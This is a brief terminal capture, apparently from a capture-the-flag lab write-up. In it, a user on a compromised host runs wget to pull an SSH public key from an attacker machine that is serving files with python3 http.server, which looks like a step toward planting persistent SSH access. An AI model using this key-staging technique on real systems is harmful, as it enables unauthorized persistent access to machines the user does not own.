 code@code:/tmp$ wget http://10.10.14.113/id_rsa.pub
--2022-02-20 07:33:13--  http://10.10.14.113/id_rsa.pub
Connecting to 10.10.14.113:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
id_rsa.pub                                      100%[===============================================
2022-02-20 07:33:13 (110 KB/s) - ‘id_rsa.pub’ saved [563/563]
code@code:/tmp$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.126 - - [20/Feb/2022 02:33:15] "GET /id_rsa.pub HTTP/1.1" 200 -